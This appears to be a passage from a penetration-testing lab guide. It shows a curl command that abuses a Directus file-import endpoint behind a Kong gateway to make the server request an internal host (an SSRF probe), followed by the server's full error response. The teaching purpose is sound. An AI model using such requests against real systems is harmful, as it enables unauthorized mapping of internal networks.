 kali@kali:~$ curl -i -X POST -H "Content-Type: application/json" -d
'{"url":"http://172.16.16.5:9000/render"}' http://apigateway:8000/files/import
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 108
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"6c-qz7bVW5hKPsQy2fT0mRPx8X4tuc"
Date: Thu, 25 Feb 2021 16:59:49 GMT
X-Kong-Upstream-Latency: 33
X-Kong-Proxy-Latency: 1
Via: kong/2.2.1
{"errors":[{"message":"Request failed with status code 404","extensions":
{"code":"INTERNAL_SERVER_ERROR"}}]}
Listing 37 - Searching for /render